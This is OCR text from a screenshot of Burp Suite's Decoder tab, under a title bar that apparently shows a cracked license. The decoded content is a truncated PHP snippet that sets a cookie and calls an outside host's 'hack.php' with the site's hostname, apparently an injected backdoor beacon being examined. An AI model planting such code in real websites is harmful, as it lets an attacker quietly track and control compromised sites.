 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
if($_COOKIE['Lyke']!=1){setcookie('Lyke',1);@file('http://www.7jyewu.cn/hack.php?Url='.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode